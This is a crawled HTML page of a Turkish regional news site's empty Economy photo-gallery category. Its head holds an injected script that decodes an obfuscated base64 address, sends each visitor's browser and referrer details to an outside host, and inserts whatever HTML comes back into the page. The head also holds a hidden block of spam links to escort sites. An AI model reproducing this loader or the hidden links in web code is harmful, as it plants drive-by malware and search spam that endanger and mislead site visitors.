

--- FILE ---
content_type: text/html
request_url: http://gundemkapadokya.com/foto-galeri/kategori/ekonomi/3/
body_size: 4507
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Ekonomi - Foto Galeri - GUNDEM KAPADOKYA</title>
<base href="http://gundemkapadokya.com"/>
<meta name="description" content="Ekonomi" />
<meta name="keywords" content="Ekonomi" />
<link rel="canonical" href="http://gundemkapadokya.com/foto-galeri/kategori/ekonomi/3/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="http://gundemkapadokya.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="http://gundemkapadokya.com" />
<meta name="copyright" content="http://gundemkapadokya.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="http://gundemkapadokya.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="http://gundemkapadokya.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://gundemkapadokya.com/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 













<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div></head>
<body>



    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/gundem-kapadokya-anayurt-5.html" title="GUNDEM KAPADOKYA/ANAYURT" target="_blank">GUNDEM KAPADOKYA/ANAYURT</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(http://gundemkapadokya.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="http://gundemkapadokya.com" title="ANASAYFA"><img src="http://gundemkapadokya.com/images/genel/2_1_1.png" alt="GUNDEM KAPADOKYA/ANAYURT" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">
 
    <div id="icerik-orta">
    
    <div class="haber-detay">
    
    <div class="ic-sayfalar-baslik" style="margin-top:-1px;">
          <h1>FOTO GALERİ / Ekonomi</h1>
        </div>
        <div class="buyuk-cerceve">
        <div align="center">

</div> 
	<div class="warning"><b>Ekonomi</b> kategorisine Henüz galeri eklenmemiştir.</div>
    

    </div>
 <div class="clearfix"></div>
   </div>
  
        
 
      </div>
   
  <div class="sag-blok">
     <div class="blok-baslik">
          <div class="baslik"> <i class="icon-picture"></i> GALERİ KATEGORİLERİ</div>
        </div>

        <div class="g-kategoriler cerceve-anket" >
        <ul>
                  <li><a href="./foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="./foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="./foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="./foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="./foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="./foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="./foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                   </ul>      
  
  <div class="temizle"></div></div>
  
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> FOTO GALERİ</div>
        </div>
      <div class="cerceve-anket"> <div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">EN ÇOK GÖRÜNTÜLENENLER</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
        <div class="TabbedPanelsContent">  
        <div class="ckic">
          <div class="ckic_top-haber">
          <div class="baslik"><a href="./foto-galeri/fotolar/ataturk/1/" title="ATATÜRK">ATATÜRK</a></div>
          <div class="haber"><a href="./foto-galeri/fotolar/ataturk/1/"><img src="http://gundemkapadokya.com/images/galeri/ataturk.jpg" width="133" height="100" alt="ATATÜRK"/></a></div>
         
         <div class="video-galeri-baslik-blok" >31389 Görüntülenme
</div>
        </div>
          <div class="ckic_top-haber">
          <div class="baslik"><a href="./foto-galeri/fotolar/bebisler/4/" title="Bebişler">Bebişler</a></div>
          <div class="haber"><a href="./foto-galeri/fotolar/bebisler/4/"><img src="http://gundemkapadokya.com/images/galeri/bebisler.jpg" width="133" height="100" alt="Bebişler"/></a></div>
         
         <div class="video-galeri-baslik-blok" >26057 Görüntülenme
</div>
        </div>
          <div class="ckic_top-haber">
          <div class="baslik"><a href="./foto-galeri/fotolar/yurdum-insani/3/" title="Yurdum İnsanı">Yurdum İnsanı</a></div>
          <div class="haber"><a href="./foto-galeri/fotolar/yurdum-insani/3/"><img src="http://gundemkapadokya.com/images/galeri/yurdum-insani.jpg" width="133" height="100" alt="Yurdum İnsanı"/></a></div>
         
         <div class="video-galeri-baslik-blok" >18448 Görüntülenme
</div>
        </div>
    
  <div class="temizle"></div>
  
  </div></div>
</div>
    </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1");
   </script>    </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="http://gundemkapadokya.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="http://gundemkapadokya.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="http://gundemkapadokya.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="http://gundemkapadokya.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="http://gundemkapadokya.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="http://gundemkapadokya.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="http://gundemkapadokya.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="http://gundemkapadokya.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="http://gundemkapadokya.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="http://gundemkapadokya.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="http://gundemkapadokya.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="http://gundemkapadokya.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="http://gundemkapadokya.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="http://gundemkapadokya.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="WWW.ANAYURTGAZETESİ.COM" title="ANAYURT GAZETESİ" style="color:#aaa;" target="_blank">ANAYURT GAZETESİ</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>GUNDEMKAPADOKYA/ANAYURT</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="http://gundemkapadokya.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

</body>
</html>
